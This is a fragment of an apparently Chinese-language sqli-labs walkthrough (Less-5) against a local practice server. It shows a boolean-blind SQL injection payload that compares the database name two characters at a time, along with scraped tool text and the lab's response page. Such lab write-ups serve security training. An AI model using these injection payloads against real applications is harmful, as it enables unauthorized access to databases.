 http://127.0.0.1/sqli-labs/Less-5/
?id=1' and left(database(),2)>'sa' and left(database(),2)<'st' --+
进行两位字符的比较，后面6个字符同理。
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........